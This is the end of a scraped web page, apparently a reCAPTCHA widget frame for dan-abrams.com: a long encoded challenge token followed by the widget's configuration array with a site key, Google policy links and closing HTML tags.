Naw47DhXPChMOCY8OrwpQ5w75/w6pje3HCmxtOI2tYZFXCgXXCosOTwqF5woPCtcOPZ8Kiwocww4zDs2PDiSXDpGx0elxNKcOZMUdSwqTCr1JCL8OowrBtWGvDsnhXw5sTw602fA/[base64]/Cm1jCpMKvRk8ow6FewrsfwqszQMKMw6ksAcOowrfCq8KHYcKJcQZmw6jCh8K7IT1yBWrCl8K0w5fDnDnDigHDrsOAGzPDt8Ojw5XCphYeVMKSwrUgTHMwccOkwp/DkhHDrXNLwq9xf8OSYicQwpXCp8OXFH02eVfDo8OQCSXCjWjDnsOCYMOGYTgiwrpEcMK6wofCj29+DcOwFMK/EG3DpMOmwod3w5PDonrDpMKCwqAkUyoFw6vDk8Kowp9Dw75FAcO/YBVuwobDgcK+Gm/Dji/CpSoFTsOrw7Z2EcO+dCZ5w4/DrDtyVsKbUsOAwqXDs8ObCMK8wo7CmVXCvMOqI0M/QjwVVFLDnR3CrcKqP8KJDsOvcTvDuWYeMTl/B8KGwqkcw4rDsCgiBklvJMOdwrtgcGpcQwJtw5RKwqouMT5/[base64]/w6HDgVcRworCocOvCw3CvsOhw6sLwp/[base64]/DicOzF8Odwq/Do8Kow4bCsTw0w6vDpsKmwqQzw4PCoHzCq8OuwpXCpsKzw7ANBxXDpWtKWMOLcsKQTsKuEMO6HcO1w7NmLFLDpcKKWMOYWw1HHcKWw6o7w6/CvcKuwpUVw7vDk8OVw5/DuExCTRdsaC5QHRrCiMOdworDrMKrNw4BCUTCq8ODfjdIw6h2GVEdwqMPax1uL8KJw6fCpC8ZVsOkNcODOcKmwo1+w73DjEhxw6vDjsKlasKuIsOmfsKlwrxRQz7DmTrCpcKXWcKIHi/DtBIiCDAmw4gQw5LDvsKBw4lFW8O4wpZ1w7PCiih4w5TDoXHDncKOAilDw7pgUFwUw7TDlkvCjsKwO8KnDysPXMKMwrXCjVnDmcKdBMKhwrHCpH7Di3oCLsKGDG/Ci8KuwqhUworDgnfDrnNEw751WnPDkMK5EMKkwoTDjHRSHyB0bcOnfsOvDkzDrsKeIcKjw7JtYcKHwqhhbMKswrovWRTDusOkw67DsMORwqU7Dh0OwoLCm1sObCHCsj80w4h+wpTDoS9iwowvAxRjw7g4w4nCgcK/w5PDoBdowpc+FMKPw7sAFsKHwpbCnsKGQ8KKw78pXHkVw7XDs8OnMTbDvMK1w4pOw6/CgVoWwoUSTMKwwqzCocK+CsKWA2zCjDZgd37CjsKhE0rDlEzDo8KIworDhcORwq07ZjnChW/CkVI7woliacKhJ8KNQWrDscKlwp4uw7NsMGnCrlPCr8KAKhJOMQ86An/CscKtwq0tw7LCgMKKw58DJT43HBoldcOLVcKew752ecKow6AWwrBQw7zDuB/DpjbCksK8W0EDw4LCvAhZw5zCmsKzw4wKw6N5L8K0wq4LGcKFw4Qww4zDhsKIaMK/w5LCjsOEYsOHFcKmVMOpahjCtRfChWRMw7/DpW1bDGfCjsOJKcKzw4hdwqkCVMOtwqLDsMOmaR/DuSJ7w7HDuDjDnFtwwqVaw6fCk2chcCcZw6XDhWNtwprDm8K4w7IEwrNfw6TCjsKxcghhEFjDp2APUMOjLsKhSEjDg8KiZ1BcwoDDmMKVwqbDgX/DocK/ElYwwqoMwq3DuUzCr8Oew7fDu8OgwrPDvMKow6x3UcKEXyVtwqpGdT5jwo1nwqjCjMKZw55tWcOrdsKZHcOFG03Ch1rDmjAjw4nChcOmYQ5jU2rDmxsDA0bCtsKga2/DvAnDi3DCtWwmwp1rahTDiMOiQ8KwwonDqcKRw5PDlm8qK8KxQSzDrsK9wqvCtC7CnyXCtcOyfsOlbsKAw79owozCtw49B3V6w6E/wpN1BWp/fHtcw40Uw6d/w5PDg2sDBXbDmcKmw6RKw7Mcw6PCj8KowqLDu8KJRMO/Llx/wqEPw7wOw5FXwoQcwrvDmmXCjEvCscKBwrdJLBF2wqfChcOjQ8K+AiI/wqEdYhoUd8OSaR4dWcOxL8Ojw4nDjMKWXGbDlsK6QghacHlWwq/DnDbDjAfDjlwnS8KDZSjCtWZJQsK6PMKYEcOmw4/Du8KFCkQCw6fCksOow7UaeD95RSvCpRpnw6LCrMK8X2bCtnQcDzrDuQ/DmcKtDxJ7DlXDlkZXw7Iew5rCh8ONwovDiWnDosKFF8Oiw7rCiiomwrDCt3/DtGcjWAzDhlUyw7YzQ8OHw40uw4V0wrUtw4caw4lJD8K4w6EUw5fDnDACECTCu8K7RMOeDcOaw5E/FcO6emvCg18pwqvCsi3Dr1pNwrgsw68TP0QHLx7Cny/DrsOWQ8OLeyfCuMKQwpBBWSFvw4HCucKDfQTDjV1Uw7TDkcOcwrfCtsKtS8KrRUVfaRRBwrQswoZkw5JVw5jCqUbDpQnCpQB3w4/[base64]/Dg8OIwogqD8KoWMK0BE/DksO4w45AEBN4QR/DmzvDtsOuYz/CoFhrw67ClTvDkk/Dv8K3CRHDpWHCtcOhWksBwqh9w54fOMOyYl0Lw5zCuXfClsKLNFLCh2/[base64]/[base64]/[base64]/PCvDgDHCgsOcCsOfwpDDt8KafnfDjGXDgQNpwpPCpcOoKcO7fC47WG7CpMO9NcOSNMKSAnfCsMOIDcKzQirDrCHDtcORM8K/wqZWwrTCrcOJw4zDjgoLB1vDmEUSwrnClsKOYcOkworDgDDCkcOewqvDq8KJFFvCqcOqFEMbw701AUTCkcOiw4/DjsObFXN/w7wlw7XDn3FWw5h0Vk/Cly5JwpvDmU3DthvDtcOsaj3Dr8O5woTDvMKRwqgGbSwVw4k+C8OsR8OCG2bCmMKDwq3DrMOCH8OVwqcBLMOCwo/Ci8Ktw7oqKcKRXsKXfzDCicOswr0Kwqdcwr3DgXPCiMOsw5LCuATDncK3woLCvsK5F8O+aXoQw7fDhzJ4b8KSwr/DrcKCw5LCgMKse8KKw53DtsKSCMONwrbDgsKlwp/DgHMKQVF2w6fDpxrDj0kQw5ZYLQxWwoE9RMOlwq0Xwq/[base64]/Cj8K9w4/ChVRoHFYBw4ViYiXCqMKPIVlrFX9lw7d7w5/DjMO0KALDgsOHGmXCucOew43CqQbCocOtO8OYacKUwo4SwoIrw7bCqQDCoCTDtsKTw71DA3RNJsOWwrLDsFzCjsOwPAvCoiYewoLClsO/wqQmwqrCgMO9wqnDrCjDtn9nWT7CiUYrVMOZD8OEw6VSDsKWcsOiQB1+wqPDs8OlfFXDksKiwpAhDCzCosO2wp1gwrEHB8OtL8KqATTDlFtNGcKhw5HClzFeWMK2BMO+w4xocsOlwqBVK2AAw6g7MD7DqsO/w4YQTTDDtElfHCTDrxQ/LMODw5DCtxALwpjDk8Kfw4BTA8Kkw53CsMOfUcO0wqTDmz/Djk06YMK/w6gqw6wDacKNwokBP8Kfw4PClipSPhHCtz43UiorwrvDuSLCtMOow4bCplFbNsOcUETCqEbDtCDDpC/DmzrDp8KPw7fDmAxZwow4IcObwpTCq2/CncKdRMODw6DDoCM9a0rDjsOVwq/CgRULKlvDhsKMeMKcw4J1woXDlMK2XlfCgUXDgBPCqcKcwo3Dv0JFe8OmFsOkI8K1woBOwpzCrxzDicO6w4oCK8KgeMOHT8KPWsKUw4h3w41QwrFXf8OjwqnDi8Kow5t6w7DDtcOnw40LwooAwpN3w4nDo3t3w4I6w4rCt8KTwofCmA/CqgHCj1HDhwHDnsOhwqvDssKFwr5uLXM6LmpAd3TCmSTDvMOww6HDk8KrWsOpw50wOQPCvGAAbSPDq35NVsO4DcKzDz3CiD7DmyTChnjDqwfCv8ONIzxsw6/DhMO/J2vDsMKTNsOIwp9vw6fDt8OEwpLDtsO1w6PDqMKlNMOQWSbDq8KzZSsLw6vDvXvCg8KzVsOlwppHwrjDtsOOw5onw7LCjjUhYcKbw6IpUEczDDhMYH5vB8O8w5sGfSHDsxzClhNgCG3Cv8O9w59qfHZswr0YR0FZHjFlwqZaw5MGw4wqwr3CpCPDqB7Cth/Ci2fDsUJOOR8/[base64]/[base64]/[base64]/[base64]/F0MHwoUUJkDCs2HDu8OQUMKEwqLDvSTDrMOsw6t7wqEmwqFGwop1w6/[base64]/DrcOew6ZwRcOebhfDu8OHwqFGLMKbw4rChMOncsKGwr9Lw7dTwqt0wpnDj8KJw7ckw5bCjGTDnlwVw4vDpVjCsTthTlvCs37DkMONw6DCt3PCscKQw4zCq0fDncOpY8O/[base64]/Cj24bworCsGRhSGPDnMOlwqLDoCtpRcKLw50/w7HCtMKCw4vDlMOJIMKOwpZcPsO4fcKKdcOlHyQywqPCucKEKcKZWwFdEMOSPC3Dr8OLw5M5VBvDt1TCnRzCosO7wpPDlQTCoWjCh8ObwqcEw75jw6Y5wpTCu8KzwrDCoBxVw5Z/an3Cg8KFwr13V1wafkNNUnvDpsKkbCsCLwJRfsOxI8ONAcKXUAvCsMOJKhHDrsKtB8KYwoTDlDpzKyFNw74hRMO5wqnDlDRlAsKXQCDDmsORwoZbw7dnC8OZC0zDvhnCjzt1w4gNw6/DiMKKw6PCmnomAFQqccOPEMOpHcK2w7/Dm30TwrrDncO/KgViYMOWeMOqwqDCoMO2AhHDiMKYw7o8woMoXSjCt8KrOFvDvVxOw5DDmcKmUcKmw43CrgUBwoHDvMKYVMKaKsOGwrR0d0nCl05oaUQbwrvCsxBAOcKCwpDDmQjDsMKAwoQMPTvDqX/CtcOxwrVgLAIrwo8EdznCrQHCtcK+dilOw5fCvDg8MkcWSFxgGxLDrjl4w54pwqhmL8KCw7NPcsOFRcKswot/wow6fghDw4fDsER5w6p3AsOww5w/[base64]/DscOLUknDjXjDszPDn8ObbA8+EDNmwplkw5Now6xDdFBWw4nDtMOqw7bDnDtIwpgAwr/[base64]/CtgxfwrPDhF1RZMOfwq/[base64]/wrZ0Oz0awrUew7PCo3UHw4LDlsKSAsO9HsKOC8KnTGjCmGRfbHPDpcO0wrRrBsOnw73DqcK8dmzCmT7ClMKVJMKLwrUhwrTChsOMwofDo8KxesO+w6PCoGM7fsOUwqfCv8OwLhXDtGciWcOqD2l2w6zCksORU3DDj1gHfcOAwo1yUn5CXCTDjMK9w4l1aMO/fmXDrX3DmcKbw6Uew5AAw4HCvE3DjUVqwr/CmsKFwoxxIMK0XcO1OyDChcKxHnZKwopmAAwNfWjCg8KnwoUcckx2OsKGwovChH7DusKBw5N/w7hgwoDDisKIGn0tBMO1LgrDvSrDusOqwrVeDlDDr8K/c2LCu8K0wrsyw4NLwqliB33DlMOFGMKpecKFImlBw7DCs1BDAkjDgg1idcKoVk4pwoTChsKyN1HDocKmOsKbw6PCvsOiHcOdwrVjwrvDvcOncMO8wovCvcOPccOkeAPCoDfCgUljVcK/wqLDkMOmw64Nw4UkBcOPw5BFBGnDqVsZaMO0WsK0WB8ww75wVsOCcMK/wpbCvcKCwoJrRmDCtcO9wojDkgrDvh/DnMOGNcKQwo/DpGbCmmPDjmbCtmM6wrk1ZcO8w7HCrMOVwpsiw4fDlcK8ZwAowrwsasOifm1SwoQmw6HDnVtHVw/CoyzDlcKvw5hoR8OewqQzw5RTw47DvcK5DGIEwoXCmjBNe8KAKMO/O8K3woHDmFIYaMOlwoLCusKsQVZww6LCqsOIwpdVMMOTw6nCqWYcY1jCuB3DicONwo0Dw4DDrcOCw7TCgj/[base64]/wqXCmEUyQEkbJMK9wq4dw6ZBwqF3w5nDmRPCmcOjw6A1wo/Cs0cJw48ZfsOTHH7CocKxw5fDugfDgcKtwozCvB5nwq5+wpVXwpgow7cbDMO+DEnDkm3CiMOoBF7CmcK9wpvCoMOeUS1jw7nDsTRnawvDq0TDjVYBwodJwoTDvcKsBitmwr4SRsKiCQzCqVxbd8O/woHDkzbCpcKYwqkFRSfCrEFRNXXCsRgQw7rCmi1aw6/[base64]/w6giw4syYsKIPsKVw58CwoYRYmbDqcOQw5FZwrrCuAAowpENYsKvw5zDu8KgYcO/FADDpsONw77CrjhtcVU9w5QJFsKIE8KwWR/Cn8Ojw5HDisOhJMKhNkMANktgwq3Ctzlaw6vCul/[base64]/PWfDrcOhwpjCmlfDosOJFnLCrsO/[base64]/[base64]/[base64]/w57Cu0TCpxzChMOiw7k2M3nDr8Klc8OnwqdrHHzDp8KAEcKNw53Do8OyXMKHAwA9TMOYBD4XwpfCi8OTDsO0w44ae8KyOxZ4UVp+w71bXcOgw6jCsHPChSbDoG8FwqrCmMOQw67Cp8O/f8KFRDcUwrs9wpMUQcKLw7NHKCxww7t/[base64]/Ck8KOw5wuRsKGaMO2QHLDnsOWw5YgfsK3EF1XWcOcKR/DuicSw4UfOMOuQMOvwp5MQWkSQcKxPVTCjQQhbHPCjB/[base64]/CusO2LAnCq8OfecK5wosow6zDlgk9wp9vAjInwrHDomzClcOGT8OZw5DDhMOAwpfCtz/DvsKQUMOpwqE3wrbDqMOTw5fCg8KPdsKsRzstT8K3Cw3DqBjDt8KqMsORwozDi8OjIV0FwqrDvMOwwoBRw5HCth/DhMOVw43DhsOKw4XCscOrw4ApKwB+Jw3Dl0Iyw6gEw4hHBnJnO07DssKDw5LCn1PCgMOpPS/[base64]/w4HCjBNWFQ8cw5bChm4pw5fCqDHDqMKGwo8nVD3Cq8KAAwjDn8OJfx/DkBHCi3Y0UMKsw4/[base64]/CsFpAVcK4wrnCuSjCjUbDsEc9w7cSwrHDoMOKw5zDlSEwfcOuw7fDk8KFPcOSwqHDisKWw47CvwhVw45vwoxcw5FkwoHClGhGw7Z9B2bDtsOEFD3DpnTDs8KROsOmw4sMw4gHZMOhwoXCisKWElDDqWE8MyTDjCh5wpEkw6bDsmc6RFDCsl01KsO/VSZNw6ZJNhZbwqbDkMKGHUhuwo1TwoNAw4YSJMOjd8KFwofCmsOcwpXDtMKhwqFIwoDCgyZOwqfDthLCucKVBTDCi2bDtMO9LMOtLnUZw41Uw69QJnXCjgV6w5k/w4h1GFcDcsOvIcKYUMKRO8O/w6Jnw7TCr8OlK1rCoyYGwqISDsK8w4bDowN9WW3CoRHCnRIzw4fCjxBxZMOpNmXCijDCrGdNYRLCusOuw4x/[base64]/DpsKlw48vF8KRwqDCuMOMHD3DnVvCusOsw6RtwrUAw5woE2rCsjNsw6YeUiDCs8OqOcO/WH3DqF08IcOkwrgLZSUgEsObw67Ctw0qwq7Dv8Kkw5HDpsKJAFhoa8KtworChMOzZnvCg8OEw6HCtQPChcOIw6LCocKHwoQWKw7CucOFbMKnDmHClsKLwpLDlTkkwrvClGIrwr/ChTocwr3DpMKlwrZ+w5chwo7DrMOeX8OLwrXCqRlNw6xtwqp/w4PDrcKBw7c8w4RWJcOvFzPDuGHDnMOnw4Y4w6g8w44Cw4xVWxtCScKZA8KHwoclO1jDgzDDmMOJb0APFMKuN11Uw6MHw5bDucOkw6/[base64]/DpcK5Bx7DkcKww5sqE8O4w4dqwpPChHNiwpDDnEUQPMOPccOPVsOMXEPCv0bCpD15wqfCuhrCjGdxRgfDq8O1P8KZU2zDh29VasK5wrM2cR/DrAgIw5wTwrjDnsOEwo9zHmnDgE7DvgQrw4/CkQA+wonCmHRAwoTDjl5FwpDDmjwzwq0Lw7s5wpgOw49Vw7Y6I8KcwovDvg/CkcOQPsKsTcKuwrvDizVWSjI9WsOAw4LDhMO5X8Ktw71Mw4MXCVpswrzCsWZBw4HCtw5tw6XCu34Iw70swqnClTsNwpdaw5nCm8ObLWvDvA0MfMO9a8OIwprCqcKINR0kL8OXw5jCrBvClMKswobDvsOeecKROW4cYS1cw7PCinI7w5rChsKFw5tvwqkXw7vCpC/CvsKSQcKNwrIrbhU8VcO0wqEHwpvCj8OTw5Y3LsKvQsKiZlLCssOVw5DDsgTDoMKYOsKrIcOWVFkUY0cUwoFbw4RLw6rDmUDCrwJ0M8O8bxXDm3EKBMOjw6LCn15RwqnCixI9RE/Dg1vDsxx0w4F7O8OXaQlSw4cyDRY0wr/CuAjCh8Kcw59XcsOQAsOACsKGw6c5W8KGw5vDjcOFUsKbw4fCj8O3KHbDg8Knw7g6OVTCvzLDhSwCFsOnBlQ/[base64]/Ds2XDlsO/EsKYOQLCrBoyL8OYwpY6HsO6wpshF8K0w4R8wrV7NMOuwo/DkcKDCjkIw5zDqsKnAhHDt3DCoMOSLQTDgRRqPGlvw4XCuVPDkhjDkCgrc1XDvTzCtHtOehx9w6/[base64]/DlMKvw4w6acOSZMKjLX7CoiUpwp7CvcOGwrZcw5/Ds8Kbw4PDg2EydsOrwrTCuMOrw6BDX8K7eGvDlsK9NSbDvsOVQcKeZgR4UkcDwo0mQDlSTMOsSMKJw5TClsOaw7BaR8K7dcKeImF0JsOcwo/Dr3XDkwLCgHvDvyloAMKbJcOgw54Awo4XwplHYxTCkcKhLFTDgcKBXMKbw65fw4xyAcKIw7/CsMObwo/DljzDssKMw5fDosKTcmXDqnU2bcOLwozDisKowrxUCAMhIjzCuQFCwovCkgYLw5PCs8OJw57Cu8OAwrHDtW/DvsK8w5DDrGjCqXzCq8KIACB8wo1ab1PCiMOhw6TCsHTCgHnDqsO8MiwHwqFSw74fQzwna3Y4WWVTBcKDMsORM8KFwqfCly7Cr8OWw5B4Rhp2dRnCvS4Rw7PCvsK3wqfCklggwpHDqjAlw7nCmj4pw58kN8KswpNfBsOkw50uSXk/w7nDujBMNmkqd8Kew6lDEDwPIMK7EG3CgMKbG03DsMKnR8Oce0XCmsKHwqZjJcKzwrdww5/Dry9Fw4bCpiXDjmvDhcObw4LCsDg7AcKHwpFXUAvDkMOtAWocwpAgP8O/Xh1fQsOjwqN4YcKywoXDqgzCocKGwqwzw6Y8DcOxw5MFdl9lVhdXwpcZeVTCj3haw4jCo8OUSj5yasKVIsO9DSJOw7fDunh2FzUrH8OWwqzCqTN3wrUmwqA4KVbDggvCkcK/L8O9wqrCmcO1w4TDncKBZ0LCv8KvS2nCpsOrwo0fwoHDmMKCw4FNdsOgw55swq8Hw5vDmiEnw7Y3YcOvwoYSZsOCw7/CtsOlw783woDDvMKUR8K8w6cGwrnCtwsmIMOBw44ewr7DtWvDlDrDmD80w6hiY33DiXLCr1dNwrTDmMOVNVlWw70ZLl/[base64]/DqsKgaxTDqFwrd8OOwpXCpsOmw6bDn8O4w6dqwo3DgcKrw45Xw5DDoMKxwq3Cu8O1ehU4w5/DkcOOw4jDhCRLOx9Mw5LDgsOQOUjDpGXDtsOHSnzCgMKHYsKewoDDlMO8w4TDmMK5w5x9wokNwrldw6TDln3CkmLDgm3DrMOTw7/[base64]/ECnDmMO+FGd/f3siAsKVwrHCsXPCusK2wonDmnzDm8OCQSzDvyhgwqUlw5p6wprCjMK0wqQOB8OPX0rChC3CtEvCqxLDjAAzw7/DucOVMndKwrBacsOjwp4aesO3Wn1kFMKtD8ODG8KtwobCqHzDt3QwKcKpIjTCt8Odwp7DuWY7wpY4HMOoJsOew7XDh1pcw6rDvSBiw5PDtcOgwozDrcKjwoDCi1PClzB/wovDjgfCscKzZV4lw5bCs8KTZGfDqsK0w6EVVBnDgnzDo8K3woLCpgJ+wrLCtQbChMOKw5AOw4MGw7/DjU8bG8KlwqrDimUtHcOSaMKsIUrDhMKuUwvCqMKFw7EXwqINeTXCisOnwqEDaMOhwqwDXMOSbcOEacOmZwp7w4lfwrlvw5rDr0fDvR/DrcOFwonDssKdGsKywrLCszHDncKbbMOBXhJoEQFHGMK5w5LDnzI9w4XDn1/[base64]/Dj8ObwoxnHcKmeg0CwqQQw6o1DzTDmxc+w4lgw5Fow5bCoS7Cl3Fcw5/DhQsjFF7CjWxowozCvE7Dgk/DncKqWkYIw4jDhy7ClxPCpcKIw5jClMKEw5pcwoEYNT/DrX9Jw6vCoMKLJMKFwqnDmsKFw6kUOcOqNcKIwpEVw6QLWxspaUbCi8OCwo3CohzCj3jDhmLChA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,813],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dan-abrams.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oYLZwDBR89q1fKWICLynVAfT8DtWqmZrZhX4wwpm40o\\u003d\x22,1,0,null,1,1769769837678,0,0,[180,159,72,192,218],null,[167,237],\x22RC-4HI861sZ2x8Tcw\x22,null,null,null,null,null,\x220dAFcWeA753bNJP2ysNpoy7vY6fzu8DMxvK2w-DhtvHKfaBs7p4ReD8XfMzkT1ket1ez6FYR4rxZcTXb50m8zbpcQD2zOd7AQ1BQ\x22,1769852637686]");
    </script></body></html>